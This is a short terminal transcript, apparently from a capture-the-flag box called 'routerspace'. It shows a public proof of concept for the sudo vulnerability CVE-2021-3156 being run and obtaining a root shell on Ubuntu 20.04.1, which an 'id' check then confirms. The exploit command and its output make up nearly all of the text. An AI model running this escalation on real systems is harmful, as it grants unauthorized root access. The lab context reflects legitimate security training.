 _64 GNU/Linux
paul@routerspace:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 1
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31 ['/usr/bin/sudoedit'] (56, 54, 63
, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
Root shell obtained!
# id
uid=0(root) gid=0(root) groups=0(root),1001(paul)
#